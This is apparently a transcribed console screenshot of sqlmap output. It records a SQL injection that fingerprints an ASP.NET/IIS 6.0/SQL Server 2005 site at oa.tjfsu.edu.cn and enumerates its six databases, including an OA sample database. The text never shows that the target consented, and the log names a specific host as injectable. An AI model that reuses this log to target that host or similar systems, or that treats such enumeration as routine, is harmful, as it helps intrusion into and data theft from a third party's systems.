 管理员: sqlmap
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:34:33] [INFO] fetching database names
[22:34:33] [INFO] the SQL query used returns 6 entries
[22:34:33] [INFO] retrieved: "gb"
[22:34:33] [INFO] retrieved: "HaiTianOASample"
[22:34:34] [INFO] retrieved: "master"
[22:34:34] [INFO] retrieved: "model"
[22:34:34] [INFO] retrieved: "msdb"
[22:34:34] [INFO] retrieved: "tempdb"
available databases [6]:
[*] gb
[*] HaiTianOASample
[*] master
[*] model
[*] msdb
[*] tempdb
[22:34:34] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\oa.tjfsu.edu.cn'
[*] shutting down at 22:34:34
C:\Python27\sqlmap>